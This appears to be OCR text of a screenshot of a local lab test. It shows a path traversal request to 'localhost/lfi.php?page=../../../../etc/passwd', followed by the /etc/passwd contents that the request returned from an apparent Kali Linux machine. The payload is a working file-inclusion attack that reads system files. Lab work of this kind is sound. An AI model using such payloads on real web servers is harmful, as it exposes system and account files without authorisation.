 localhost/lfi.php?page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/
usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP
Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/
run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS daemon,,,:/run/
avahi-daemon:/usr/sbin/nologin nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-
dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/
sbin/nologin nm-openconnect:x:110:110:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
pulse:x:111:111:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:113:116::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:114:117:RealtimeKit,,,:/
proc:/usr/sbin/nologin colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:116:120:MariaDB
Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:121::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:122::/var/lib/
snmp:/bin/false sslh:x:120:123::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:121:126:user for cups-pk-helper service,,,:/nonexistent:/
usr/sbin/nologin redsocks:x:122:127::/var/run/redsocks:/usr/sbin/nologin _gophish:x:123:129::/var/lib/gophish:/usr/sbin/nologin
iodine:x:124:65534::/run/iodine:/usr/sbin/nologin miredo:x:125:65534::/var/run/miredo:/usr/sbin/nologin statd:x:126:65534::/var/lib/nfs:/
usr/sbin/nologin redis:x:127:130::/var/lib/redis:/usr/sbin/nologin postgres:x:128:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/
bash mosquitto:x:129:132::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:130:133::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:131:135::/
var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh debian-tor:x:132:137::/var/lib/tor:/bin/false